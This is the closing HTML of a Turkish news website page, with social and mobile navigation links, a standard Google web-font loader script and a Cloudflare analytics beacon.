              <span class="w-icon"><i class="icon-video"></i></span>
              <span class="text">Youtube</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-instagram" aria-label="Instagram&#039;da Takip Et" href="#">
              <span class="w-icon"><i class="icon-instagram"></i></span>
              <span class="text">Instagram</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="#">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                            </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
	<div id="kanews-tab-bar" class="kanews-tab-bar  hidden-desktop"><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="http://www.bagimsizbasin.com/"><div class="kanews-tab-bar-icon"><i class="icon-home"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="http://www.bagimsizbasin.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="http://www.bagimsizbasin.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="http://www.bagimsizbasin.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd2ddf7448a84d458ec11f6d388ac96f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
